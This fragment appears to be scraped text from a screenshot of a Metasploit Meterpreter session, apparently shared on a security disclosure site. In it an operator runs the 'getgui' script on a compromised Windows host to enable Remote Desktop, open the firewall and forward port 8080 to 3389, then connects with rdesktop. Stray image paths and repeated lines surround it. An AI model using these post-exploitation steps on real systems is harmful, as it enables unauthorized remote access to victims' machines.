 [*] For cleanup use command: run multi_console_command -rc /root
meterpreter > run getgui -e -f 8080
[*] Windows Remote Desktop Configuration Meterpreter Script by
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*] RDP is already enabled
[*] Setting Terminal Services service startup mode
[*] Terminal Services service is already set to auto
[*] Opening port in local firewall if necessary
[*] Starting the port forwarding at local port 8080
[*] Local TCP relay created: 0.0.0.0:8080 <-> 127.0.0.1:3389
[*] For cleanup use command: run multi_console_command -rc /root
meterpreter >
ERROR: localhost: unable to connect
root@bt:/opt/metasploit/msf3/scripts/meterpreter# rdesktop localhost:8080
tgui -e -f 8080
www.wooyun.org